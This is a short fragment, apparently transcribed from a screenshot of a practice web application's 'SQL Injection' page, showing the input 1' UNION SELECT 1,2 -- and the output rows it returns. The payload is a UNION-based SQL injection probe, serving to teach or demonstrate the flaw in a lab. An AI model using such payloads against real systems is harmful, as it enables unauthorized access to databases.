 Vulnerability: SQL Injection
User ID:
1' UNION SELECT 1,2 -- Submit
ID: 1' UNION SELECT 1,2 --
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2 --
First name: 1
Surname: 2